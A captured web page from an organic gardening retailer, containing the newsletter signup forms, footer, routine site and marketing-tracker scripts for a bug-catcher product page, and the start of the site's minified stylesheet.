
@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '2203');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                             
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1830001',
ecomm_pagetype: 'product',
ecomm_totalvalue: 6.75};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "BugZooka",
     "ProductID": "1830000-G",
     "SKU": "1830000-G",
     "Categories": ["Tools &amp; Supplies"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1830000_bugzooka_600x600.jpg",
     "URL": "https://www.arbico-organics.com/product/bugzooka-bug-catcher/bugzooka-bug-catcher",
     "Brand": "Trimax/Wyers Products Group, Inc.",
     "Segment": "Pest",
     "Description": " Catch Bugs Instantly and Safely for Identification and Monitoring ",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13806
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons img.mobile-search{margin-left:10px}input.search-image{position:absolute;right:5px;top:6px;background:#fff}#search form{position:relative;margin:10px 0}#suggestions{z-index:1000;background:#fff;position:absolute;width:100%;cursor:pointer;border-radius:0 0 4px 4px}#suggestions .suggestion{border-left:1px solid #e1e1e1;border-right:1px solid #e1e1e1;padding:0 10px 2px 10px;cursor:pointer}#suggestions .suggestion:last-child{border:1px solid #e1e1e1;border-top:none;border-radius:0 0 4px 4px}#suggestions .suggestion_hover{background:#f0f0f0}.navbar-collapse{background-color:#fff;overflow:hidden}#minicart_overlay_box{left:0;margin-left:auto;margin-right:auto;position:fixed;right:0;top:20px;z-index:99999;width:500px}#minicart_overlay{background-color:#fff;border:2px solid #4b7823;border-radius:10px;box-shadow:0 0 20px #000;margin:0 auto;padding:10px 0;width:450px;overflow:hidden}#minicart_overlay .pull-right.minicart_exit{margin-right:15px}#minicart_overlay #minicart_products .minicart_product{padding:15px;clear:both;background:#eee;overflow:hidden}#minicart_overlay .minicart_total{clear:both;padding:15px 15px 15px 0;text-align:right}#minicart_overlay .productname{color:#4b7823;font-size:1.375rem;font-weight:700;margin:3px 10px 18px;text-transform:capitalize;text-align:left}#minicart_overlay .minicart_promo_text_container{padding-top:8px}#minicart_overlay .minicart_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#minicart_overlay .mini-cart-items{padding-top:15px;clear:both}#minicart_overlay .overlay_info{margin-left:65px;margin-bottom:5px;padding-left:10px}#minicart_overlay .minicart_total_qty{clear:both;padding:5px 0;text-align:right}#minicart_overlay .minicart_slider_container{padding-top:8px}#minicart_overlay .minicart_slider_promo_text{text-align:center;background-color:#85764f;font-weight:700;font-size:13px;color:#fff;padding:3px 5px 7px 5px;border:solid 1px #BDA870}#index #newsletter h2,#global_filter h2{background-color:#4b7823;border-color:#337ab7;color:#FFF;padding:10px 0 10px 10px}#newsletter input[type=email]{font-size:1rem}#horizontal #search{overflow:visible;padding:0}#horizontal #search input[type=text]{color:#757575}.btn{padding:5px 12px}button.btn-sitesearch{position:absolute;right:0;top:7px;background:none;border:none}button.btn-sitesearch .glyphicon.glyphicon-search{font-size:1.125rem}input{vertical-align:middle}.promo-banner{background:#000 none repeat scroll 0 0;color:#fff;font-size:14px;padding:10px;text-align:center;font-weight:700}.promo-banner a{color:#fff;text`-decoration:underline}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#4b7823;border-color:#337ab7}.hed_font{margin-top:0;font-size:1rem}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:transparent;border-bottom:1px dotted #ccc!important;border:0}.border-btm0{border-bottom:0!important}#horizontal #nav-menu-container ul{padding-left:0}#horizontal #nav-menu-container ul li{margin-left:0;padding-bottom:0}.row.nav-wdmanage{margin-right:0;margin-left:0}.caret-up{width:0;height:0;border-left:4px solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-bottom:4px solid;display:inline-block;margin-left:2px;vertical-align:middle}.navbar{margin-bottom:1px}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background:#648f3d;color:#fff;text-decoration:none}.navbar-default .navbar-nav>li>a{white-space:nowrap;color:#4b7823}.navbar-default{background-color:transparent;border-color:transparent;border-top:1px solid #ccc;border-bottom:1px solid #ccc;border-radius:0}.dropdown-menu{background:#f4f7e8 none repeat scroll 0 0;padding:5px 0 25px 0;box-shadow:0 12px 12px rgba(0,0,0,.3);-webkit-box-shadow:0 12px 12px rgba(0,0,0,.3);-moz-box-shadow:0 12px 12px rgba(0,0,0,.3)}.dropdown-menu>li>a{color:#4b7823}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{background:#648f3d none repeat scroll 0 0;color:#fff}.menu-icon img{margin-top:8px}.navbar button{float:left}nav.nav-icons{margin-top:8px}.sm-nav{border:none}.navbar-collapse{border-bottom:1px solid #ccc;margin-bottom:20px}#home-featured{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#new_products{margin-top:50px;background:url(/images/line-gray.gif) repeat-x left 60%}#featured_products_heading{font-size:25px;text-transform:uppercase;color:#555;text-align:center;background:url(/images/line-gray.gif) 